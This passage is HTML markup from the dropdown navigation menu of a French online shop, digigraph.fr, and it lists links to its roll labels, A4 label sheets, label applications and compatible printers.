																			<li><a href="https://www.digigraph.fr/22-etiquettes-50-x-200-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 50 x 200 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/23-etiquettes-65-x-50-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 65 x 50 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/24-etiquettes-65-x-100-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 65 x 100 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/25-etiquettes-65-x-150-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 65 x 150 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/26-etiquettes-65-x-200-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 65 x 200 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/27-etiquettes-80-x-60-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 80 x 60 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/28-etiquettes-80-x-70-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 80 x 70 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/29-etiquettes-80-x-100-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 80 x 100 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/30-etiquettes-80-x-150-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 80 x 150 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/31-etiquettes-80-x-200-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 80 x 200 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/32-etiquettes-85-x-82-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 85 x 82 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/51-etiquettes-100-x-40-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 100 x 40 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/33-etiquettes-100-x-60-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 100 x 60 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/34-etiquettes-100-x-80-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 100 x 80 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/36-etiquettes-100-x-150-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 100 x 150 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/37-etiquettes-100-x-200-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 100 x 200 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/252-etiquettes-148-x-210-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 148 x 210 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/40-etiquettes-150-x-100-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 150 x 100 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/42-etiquettes-150-x-200-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 150 x 200 mm jet d'encre et laser en rouleau</a></li>
																	</ul>
							
						</div>
											
												</div>

					</div>


								
				<div class="adtm_column_wrap_td advtm_column_wrap_td_42">

				<div class="adtm_column_wrap advtm_column_wrap_42">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_77">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/18-etiquettes-carrees" title="&Eacute;tiquettes carr&eacute;es"  class="">&Eacute;tiquettes carr&eacute;es</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/8-etiquettes-30-x-30-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 30 x 30 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/13-etiquettes-40-x-40-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 40 x 40 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/19-etiquettes-50-x-50-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 50 x 50 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/35-etiquettes-100-x-100-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 100 x 100 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/38-etiquettes-127-x-127-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 127 x 127 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/41-etiquettes-150-x-150-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes 150 x 150 mm jet d'encre et laser en rouleau</a></li>
																	</ul>
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_74">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/14-etiquettes-rondes" title="&Eacute;tiquettes rondes"  class="">&Eacute;tiquettes rondes</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/10-etiquettes-diametre-40-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes diamètre 40 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/11-etiquettes-diametre-50-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes diamètre 50 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/15-etiquettes-diametre-60-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes diamètre 60 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/16-etiquettes-diametre-70-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes diamètre 70 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/44-etiquettes-diametre-80-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes diamètre 80 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/45-etiquettes-diametre-100-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes diamètre 100 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/46-etiquettes-diametre-150-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes diamètre 150 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/47-etiquettes-diametre-200-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes diamètre 200 mm jet d'encre et laser en rouleau</a></li>
																	</ul>
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_80">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/70-etiquettes-rondes-fonds-perdus" title="&Eacute;tiquettes rondes fonds perdus"  class="">&Eacute;tiquettes rondes fonds perdus</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/178-etiquettes-rondes-o40-mm-jet-d-encre-et-laser-en-rouleau.html">Étiquettes rondes ø40 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/179-etiquettes-rondes-o50-mm-jet-d-encre-et-laser-en-rouleau.html">Étiquettes rondes ø50 mm jet d'encre et laser en rouleau</a></li>
																			<li><a href="https://www.digigraph.fr/182-etiquette-rondes-o80-mm-jet-d-encre-et-laser-en-rouleau.html">Étiquettes rondes ø80 mm jet d'encre et laser en rouleau</a></li>
																	</ul>
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_101">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/82-kit-de-debobinage" title="Kit de d&eacute;bobinage"  class="">Kit de d&eacute;bobinage</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/39-kit-mandrin.html">Kit de débobinage</a></li>
																	</ul>
							
						</div>
											
												</div>

					</div>


								
				<div class="adtm_column_wrap_td advtm_column_wrap_td_44">

				<div class="adtm_column_wrap advtm_column_wrap_44">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_0">
						<span class="column_wrap_title"><a href="#" title=""  class="adtm_unclickable"></a></span>																			<ul class="adtm_elements adtm_elements_0">
																								<li>
										<a href="#" title=""  class="adtm_unclickable"></a>
									</li>
																						</ul>
						
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_75">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/15-etiquettes-en-bandeau-continu-et-paravent" title="&Eacute;tiquettes en bandeau continu et paravent "  class="">&Eacute;tiquettes en bandeau continu et paravent </a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/43-etiquette-laize-210-x-63-500-mm-jet-d-encre-et-laser-en-rouleau.html">Etiquettes laize 210 mm x 63,5 mètres jet d'encre et laser en rouleau</a></li>
																	</ul>
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_83">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/content/category/3-application-etiquettes-digigraph" title="Utilisation des &eacute;tiquettes digigraph"  class="">Utilisation des &eacute;tiquettes digigraph</a></span>																			<ul class="adtm_elements adtm_elements_83">
																								<li>
										<a href="https://www.digigraph.fr/content/37-bs5609-digigraph" title="&Eacute;tiquettes d'identification normes BS5609-Digigraph"  class="">&Eacute;tiquettes d'identification normes BS5609-Digigraph</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/19-etiquettes-pour-produits-alimentaires" title="&Eacute;tiquettes pour produits alimentaires"  class="">&Eacute;tiquettes pour produits alimentaires</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/20-etiquettes-rayonnage-commerce" title="&Eacute;tiquettes pour rayonnage dans le commerce"  class="">&Eacute;tiquettes pour rayonnage dans le commerce</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/27-etiquettes-de-produits-chimiques" title="&Eacute;tiquettes de produits chimiques &amp; d'entretien"  class="">&Eacute;tiquettes de produits chimiques &amp; d'entretien</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/9-etiquettes-de-pieces-detachees" title="&Eacute;tiquettes pour pi&egrave;ces d&eacute;tach&eacute;es "  class="">&Eacute;tiquettes pour pi&egrave;ces d&eacute;tach&eacute;es </a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/23-etiquettes-pharmaceutiques-medicales" title="&Eacute;tiquettes pharmaceutiques et m&eacute;dicales"  class="">&Eacute;tiquettes pharmaceutiques et m&eacute;dicales</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/30-etiquettes-adhesives-cosmetiques" title="&Eacute;tiquettes adh&eacute;sives pour produits cosm&eacute;tiques"  class="">&Eacute;tiquettes adh&eacute;sives pour produits cosm&eacute;tiques</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/24-etiquettes-horticoles" title="&Eacute;tiquettes horticoles"  class="">&Eacute;tiquettes horticoles</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/25-etiquettes-d-herboristerie" title="&Eacute;tiquettes d&rsquo;herboristerie"  class="">&Eacute;tiquettes d&rsquo;herboristerie</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/51-etiquettes-de-produits-artisanaux" title="&Eacute;tiquettes pour produits artisanaux"  class="">&Eacute;tiquettes pour produits artisanaux</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/33-etiquettes-e-liquide-e-cigarette-digigraph" title="&Eacute;tiquettes e-liquide pour cigarette &eacute;lectronique"  class="">&Eacute;tiquettes e-liquide pour cigarette &eacute;lectronique</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/32-etiquettes-vin-biere-alcool-spiritueux-digigraph" title="&Eacute;tiquettes bouteilles de vin, bi&egrave;re, alcool et spiritueux"  class="">&Eacute;tiquettes bouteilles de vin, bi&egrave;re, alcool et spiritueux</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/26-etiquettes-expedition-emballage-digigraph" title="&Eacute;tiquettes d'exp&eacute;dition - emballage - affranchissement"  class="">&Eacute;tiquettes d'exp&eacute;dition - emballage - affranchissement</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/28-etiquette-billeterie-digigraph" title="&Eacute;tiquettes de billetterie et badge d'acc&egrave;s"  class="">&Eacute;tiquettes de billetterie et badge d'acc&egrave;s</a>
									</li>
																						</ul>
						
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_82">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/content/category/4-imprimantes-compatibles" title="Imprimantes compatibles"  class="">Imprimantes compatibles</a></span>																			<ul class="adtm_elements adtm_elements_82">
																								<li>
										<a href="https://www.digigraph.fr/content/category/5-imprimantes-epson-jet-encre-couleur" title="Epson "  class="">Epson </a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/category/6-imprimantes-primera" title="Primera"  class="">Primera</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/category/7-imprimantes-vipcolor" title="Vip Color"  class="">Vip Color</a>
									</li>
																						</ul>
						
							
						</div>
											
												</div>

					</div>


							</div></div>
			</div>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="li-niveau1 advtm_menu_35 sub"><a href="https://www.digigraph.fr/20-etiquettes-adhesives-en-planche-a4" title="&Eacute;tiquettes adh&eacute;sives en planche A4"  class=" a-niveau1 advtm_menu_actif advtm_menu_actif_69670a2833bf1"><span class="advtm_menu_span advtm_menu_span_35">&Eacute;tiquettes adh&eacute;sives en planche A4</span><!--[if gte IE 7]><!--></a><script type="text/javascript">activateParentMenu(".advtm_menu_actif_69670a2833bf1","menu");</script><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
	<div class="adtm_sub">
				<div class="columnWrapTable"><div class="columns-holder">
					
				<div class="adtm_column_wrap_td advtm_column_wrap_td_39">

				<div class="adtm_column_wrap advtm_column_wrap_39">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_85">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/46--etiquettesplanches-a4-adhesif-permanent-coins-vifs" title="&Eacute;tiquettes Planche A4 / Adh&eacute;sif permanent / Coins vifs"  class="">&Eacute;tiquettes Planche A4 / Adh&eacute;sif permanent / Coins vifs</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/91-etiquette-adhesive-planche-a4-35x18-mm.html">Planche A4 étiquettes 35 x 18 mm</a></li>
																			<li><a href="https://www.digigraph.fr/93-etiquette-adhesive-planche-a4-35x35-mm.html">Planche A4 étiquettes 35 x 35 mm</a></li>
																			<li><a href="https://www.digigraph.fr/70-etiquette-adhesive-planche-a4-48-x-17-mm.html">Planche A4 étiquettes 48,3 x 16,9 mm</a></li>
																			<li><a href="https://www.digigraph.fr/71-etiquette-adhesive-planche-a4-50x25-mm.html">Planche A4 étiquettes 50 x 25 mm</a></li>
																			<li><a href="https://www.digigraph.fr/189-etiquette-adhesive-planche-a4-51-x-34-mm.html">Planche A4 étiquettes 51 x 34 mm</a></li>
																			<li><a href="https://www.digigraph.fr/201-planche-a4-etiquettes-525-x-212-mm.html">Planche A4 étiquettes 52,5 x 21,2 mm</a></li>
																			<li><a href="https://www.digigraph.fr/92-etiquette-adhesive-planche-a4-52-x-30-mm.html">Planche A4 étiquettes 52,5 x 29,7 mm</a></li>
																			<li><a href="https://www.digigraph.fr/94-etiquette-adhesive-planche-a4-70-x-30-mm.html">Planche A4 étiquettes 70 x 29,7 mm</a></li>
																			<li><a href="https://www.digigraph.fr/95-etiquette-adhesive-planche-a4-70-x-32-mm.html">Planche A4 étiquettes 70 x 31,75 mm</a></li>
																			<li><a href="https://www.digigraph.fr/73-etiquette-adhesive-planche-a4-70-x-35-mm.html">Planche A4 étiquettes 70 x 35 mm</a></li>
																			<li><a href="https://www.digigraph.fr/74-etiquette-adhesive-planche-a4-70-x-36-mm.html">Planche A4 étiquettes 70 x 36 mm</a></li>
																			<li><a href="https://www.digigraph.fr/200-etiquette-adhesive-planche-a4-fluo-70x37-mm.html">Planche A4 étiquettes 70 x 37 mm</a></li>
																			<li><a href="https://www.digigraph.fr/78-etiquette-adhesive-planche-a4-70-x-42-mm.html">Planche A4 étiquettes 70 x 42,3 mm</a></li>
																			<li><a href="https://www.digigraph.fr/99-etiquette-adhesive-planche-a4-70-x-59-mm.html">Planche A4 étiquettes 70 x 59,4 mm</a></li>
																			<li><a href="https://www.digigraph.fr/100-etiquette-adhesive-planche-a4-70-x-70-mm.html">Planche A4 étiquettes 70 x 70 mm</a></li>
																			<li><a href="https://www.digigraph.fr/79-etiquette-adhesive-planche-a4-105-x-35-mm.html">Planche A4 étiquettes 105 x 35 mm</a></li>
																			<li><a href="https://www.digigraph.fr/80-etiquette-adhesive-planche-a4-105-x-39-mm.html">Planche A4 étiquettes 105 x 39 mm</a></li>
																			<li><a href="https://www.digigraph.fr/81-etiquette-adhesive-planche-a4-105-x-37-mm.html">Planche A4 étiquettes 105 x 37 mm</a></li>
																			<li><a href="https://www.digigraph.fr/103-etiquette-adhesive-planche-a4-105-x-41-mm.html">Planche A4 étiquettes 105 x 41 mm</a></li>
																			<li><a href="https://www.digigraph.fr/104-etiquette-adhesive-planche-a4-105-x-49-mm.html">Planche A4 étiquettes 105 x 49,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/84-etiquette-adhesive-planche-a4-105x57-mm.html">Planche A4 étiquettes 105 x 57 mm</a></li>
																			<li><a href="https://www.digigraph.fr/85-etiquette-adhesive-planche-a4-105x70-mm.html">Planche A4 étiquettes 105 x 70 mm</a></li>
																			<li><a href="https://www.digigraph.fr/190-planche-a4-105-x-742-mm.html">Planche A4 étiquettes 105 x 74.2 mm</a></li>
																			<li><a href="https://www.digigraph.fr/86-etiquette-adhesive-planche-a4-105-x-99-mm.html">Planche A4 étiquettes 105 x 99 mm</a></li>
																			<li><a href="https://www.digigraph.fr/138-etiquette-adhesive-planche-a4-105-x-148-mm.html">Planche A4 étiquettes 105 x 148,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/199-planche-a4-etiquettes-105-x-297-mm.html">Planche A4 étiquettes 105 x 297 mm</a></li>
																			<li><a href="https://www.digigraph.fr/135-etiquette-adhesive-planche-a4-203-x-297-mm.html">Planche A4 étiquettes 203 x 297 mm</a></li>
																			<li><a href="https://www.digigraph.fr/62-planche-a4-etiquettes-210-x-403-mm.html">Planche A4 étiquettes 210 x 40,3 mm</a></li>
																			<li><a href="https://www.digigraph.fr/108-etiquette-adhesive-planche-a4-210-x-74-mm.html">Planche A4 étiquettes 210 x 74,2 mm</a></li>
																			<li><a href="https://www.digigraph.fr/109-etiquette-adhesive-planche-a4-210-x-99-mm.html">Planche A4 étiquettes 210 x 99 mm</a></li>
																			<li><a href="https://www.digigraph.fr/191-etiquette-adhesive-planche-a4-210-x-148-mm.html">Planche A4 étiquettes 210 x 148,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/211-etiquette-adhesive-planche-a4-210-x-297-mm.html">Planche A4 étiquettes 210 x 297 mm</a></li>
																			<li><a href="https://www.digigraph.fr/72-etiquette-adhesive-planche-a4-70x25-mm.html">Planche A4 étiquettes 70 x 25 mm</a></li>
																	</ul>
							
						</div>
											
												</div>

					</div>


								
				<div class="adtm_column_wrap_td advtm_column_wrap_td_45">

				<div class="adtm_column_wrap advtm_column_wrap_45">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_64">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/47-etiquettes-planche-a4-adhesif-permanent-coins-arrondis" title="&Eacute;tiquettes Planche A4 / Adh&eacute;sif permanent / Coins arrondis"  class="">&Eacute;tiquettes Planche A4 / Adh&eacute;sif permanent / Coins arrondis</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/130-etiquette-adhesive-ronde-planche-a4-diametre-63-mm.html">Etiquettes rondes diamètre 63,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/111-etiquette-adhesive-planche-a4-25-x-12-mm.html">Planche A4 étiquettes 25 x 12 mm</a></li>
																			<li><a href="https://www.digigraph.fr/112-etiquette-adhesive-planche-a4-38-x-21-mm.html">Planche A4 étiquettes 38,1 x 21,2 mm</a></li>
																			<li><a href="https://www.digigraph.fr/114-etiquette-adhesive-planche-a4-63-x-34-mm.html">Planche A4 étiquettes 63,5 x 33,9 mm</a></li>
																			<li><a href="https://www.digigraph.fr/136-etiquette-adhesive-planche-a4-63-x-38-mm.html">Planche A4 étiquettes 63,5 x 38,1 mm</a></li>
																			<li><a href="https://www.digigraph.fr/116-etiquette-adhesive-planche-a4-63-x-47-mm.html">Planche A4 étiquettes 63,5 x 46,6 mm</a></li>
																			<li><a href="https://www.digigraph.fr/117-etiquette-adhesive-planche-a4-63-x-72-mm.html">Planche A4 étiquettes 63,5 x 72 mm</a></li>
																			<li><a href="https://www.digigraph.fr/210-planche-a4-etiquettes-99-x-339-mm.html">Planche A4 étiquettes 99 x 33,9 mm</a></li>
																			<li><a href="https://www.digigraph.fr/137-etiquette-adhesive-planche-a4-99-x-38-mm.html">Planche A4 étiquettes 99 x 38,1 mm</a></li>
																			<li><a href="https://www.digigraph.fr/120-etiquette-adhesive-planche-a4-99-x-68-mm.html">Planche A4 étiquettes 99 x 67,7 mm</a></li>
																			<li><a href="https://www.digigraph.fr/121-etiquette-adhesive-planche-a4-99-x-93-mm.html">Planche A4 étiquettes 99 x 93,1 mm</a></li>
																			<li><a href="https://www.digigraph.fr/122-etiquette-adhesive-planche-a4-99-x-139-mm.html">Planche A4 étiquettes 99 x 139 mm</a></li>
																			<li><a href="https://www.digigraph.fr/123-etiquette-adhesive-planche-a4-200-x-143-mm.html">Planche A4 étiquettes 199,6 x 143,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/124-etiquette-adhesive-planche-a4-200-x-289-mm.html">Planche A4 étiquettes 199,6 x 289,1 mm</a></li>
																	</ul>
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_65">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/48-etiquettes-planche-a4-adhesif-enlevable" title="&Eacute;tiquettes planche A4 / Adh&eacute;sif enlevable"  class="">&Eacute;tiquettes planche A4 / Adh&eacute;sif enlevable</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/112-etiquette-adhesive-planche-a4-38-x-21-mm.html">Planche A4 étiquettes 38,1 x 21,2 mm</a></li>
																			<li><a href="https://www.digigraph.fr/73-etiquette-adhesive-planche-a4-70-x-35-mm.html">Planche A4 étiquettes 70 x 35 mm</a></li>
																			<li><a href="https://www.digigraph.fr/210-planche-a4-etiquettes-99-x-339-mm.html">Planche A4 étiquettes 99 x 33,9 mm</a></li>
																			<li><a href="https://www.digigraph.fr/137-etiquette-adhesive-planche-a4-99-x-38-mm.html">Planche A4 étiquettes 99 x 38,1 mm</a></li>
																			<li><a href="https://www.digigraph.fr/79-etiquette-adhesive-planche-a4-105-x-35-mm.html">Planche A4 étiquettes 105 x 35 mm</a></li>
																	</ul>
							
						</div>
											
												</div>

					</div>


								
				<div class="adtm_column_wrap_td advtm_column_wrap_td_46">

				<div class="adtm_column_wrap advtm_column_wrap_46">
								<div class="adtm_column_wrap_sizer">&nbsp;</div>
				

											

																			


												<div class="adtm_column adtm_column_67">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/50-etiquettes-planches-a4-couleur-vive" title="&Eacute;tiquettes planches A4 / Couleur vive"  class="">&Eacute;tiquettes planches A4 / Couleur vive</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/136-etiquette-adhesive-planche-a4-63-x-38-mm.html">Planche A4 étiquettes 63,5 x 38,1 mm</a></li>
																			<li><a href="https://www.digigraph.fr/137-etiquette-adhesive-planche-a4-99-x-38-mm.html">Planche A4 étiquettes 99 x 38,1 mm</a></li>
																			<li><a href="https://www.digigraph.fr/138-etiquette-adhesive-planche-a4-105-x-148-mm.html">Planche A4 étiquettes 105 x 148,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/191-etiquette-adhesive-planche-a4-210-x-148-mm.html">Planche A4 étiquettes 210 x 148,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/211-etiquette-adhesive-planche-a4-210-x-297-mm.html">Planche A4 étiquettes 210 x 297 mm</a></li>
																	</ul>
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_66">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/49-etiquettes-planche-a4-couleur-fluo" title="&Eacute;tiquettes planche A4 / Couleur fluo"  class="">&Eacute;tiquettes planche A4 / Couleur fluo</a></span>												
															<ul class="adtm_elements">
																			<li><a href="https://www.digigraph.fr/130-etiquette-adhesive-ronde-planche-a4-diametre-63-mm.html">Etiquettes rondes diamètre 63,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/200-etiquette-adhesive-planche-a4-fluo-70x37-mm.html">Planche A4 étiquettes 70 x 37 mm</a></li>
																			<li><a href="https://www.digigraph.fr/191-etiquette-adhesive-planche-a4-210-x-148-mm.html">Planche A4 étiquettes 210 x 148,5 mm</a></li>
																			<li><a href="https://www.digigraph.fr/211-etiquette-adhesive-planche-a4-210-x-297-mm.html">Planche A4 étiquettes 210 x 297 mm</a></li>
																	</ul>
							
						</div>
											
				

											

																			


												<div class="adtm_column adtm_column_84">
						<span class="column_wrap_title"><a href="https://www.digigraph.fr/content/category/3-application-etiquettes-digigraph" title="Utilisation des &eacute;tiquettes digigraph"  class="">Utilisation des &eacute;tiquettes digigraph</a></span>																			<ul class="adtm_elements adtm_elements_84">
																								<li>
										<a href="https://www.digigraph.fr/content/37-bs5609-digigraph" title="&Eacute;tiquettes d'identification normes BS5609-Digigraph"  class="">&Eacute;tiquettes d'identification normes BS5609-Digigraph</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/19-etiquettes-pour-produits-alimentaires" title="&Eacute;tiquettes pour produits alimentaires"  class="">&Eacute;tiquettes pour produits alimentaires</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/20-etiquettes-rayonnage-commerce" title="&Eacute;tiquettes pour rayonnage dans le commerce"  class="">&Eacute;tiquettes pour rayonnage dans le commerce</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/27-etiquettes-de-produits-chimiques" title="&Eacute;tiquettes de produits chimiques &amp; d'entretien"  class="">&Eacute;tiquettes de produits chimiques &amp; d'entretien</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/9-etiquettes-de-pieces-detachees" title="&Eacute;tiquettes pour pi&egrave;ces d&eacute;tach&eacute;es "  class="">&Eacute;tiquettes pour pi&egrave;ces d&eacute;tach&eacute;es </a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/23-etiquettes-pharmaceutiques-medicales" title="&Eacute;tiquettes pharmaceutiques et m&eacute;dicales"  class="">&Eacute;tiquettes pharmaceutiques et m&eacute;dicales</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/30-etiquettes-adhesives-cosmetiques" title="&Eacute;tiquettes adh&eacute;sives pour produits cosm&eacute;tiques"  class="">&Eacute;tiquettes adh&eacute;sives pour produits cosm&eacute;tiques</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/24-etiquettes-horticoles" title="&Eacute;tiquettes horticoles"  class="">&Eacute;tiquettes horticoles</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/25-etiquettes-d-herboristerie" title="&Eacute;tiquettes d&rsquo;herboristerie"  class="">&Eacute;tiquettes d&rsquo;herboristerie</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/51-etiquettes-de-produits-artisanaux" title="&Eacute;tiquettes pour produits artisanaux"  class="">&Eacute;tiquettes pour produits artisanaux</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/33-etiquettes-e-liquide-e-cigarette-digigraph" title="&Eacute;tiquettes e-liquide pour cigarette &eacute;lectronique"  class="">&Eacute;tiquettes e-liquide pour cigarette &eacute;lectronique</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/32-etiquettes-vin-biere-alcool-spiritueux-digigraph" title="&Eacute;tiquettes bouteilles de vin, bi&egrave;re, alcool et spiritueux"  class="">&Eacute;tiquettes bouteilles de vin, bi&egrave;re, alcool et spiritueux</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/26-etiquettes-expedition-emballage-digigraph" title="&Eacute;tiquettes d'exp&eacute;dition - emballage - affranchissement"  class="">&Eacute;tiquettes d'exp&eacute;dition - emballage - affranchissement</a>
									</li>
																																<li>
										<a href="https://www.digigraph.fr/content/28-etiquette-billeterie-digigraph" title="&Eacute;tiquettes de billetterie et badge d'acc&egrave;s"  class="">&Eacute;tiquettes de billetterie et badge d'acc&egrave;s</a>
									</li>
																						</ul>
						
							
						</div>
											
												</div>

					</div>


							</div></div>
			</div>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="li-niveau1 advtm_menu_36 sub"><a href="https://www.digigraph.fr/53-etiquettes-adhesives-logistiques" title="&Eacute;tiquettes adh&eacute;sives logistiques"  class=" a-niveau1"><span class="advtm_menu_span advtm_menu_span_36">&Eacute;tiquettes adh&eacute;sives logistiques</span><!--[if gte IE 7]><!--></a><!--<![endif]-->
